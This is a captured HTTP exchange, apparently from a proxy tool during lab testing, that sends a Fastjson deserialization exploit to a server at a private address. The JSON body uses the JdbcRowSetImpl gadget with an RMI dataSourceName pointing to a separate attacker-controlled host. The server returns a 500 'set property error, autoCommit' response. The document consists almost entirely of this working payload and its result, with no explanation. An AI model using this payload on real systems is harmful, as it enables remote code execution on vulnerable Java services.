 Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.99.100:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 162
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.99.1:9999/TouchFile",
"autoCommit":true
}
}
Raw Headers Hex
HTTP/1.1 500
Content-Type: application/json
Content-Length: 137
Date: Sun, 26 Jan 2020 04:58:48 GMT
Connection: close
{
"timestamp":1580014728178,
"status":500,
"error":"Internal Server Error",
"message":"set property error, autoCommit",
"path":"/"
}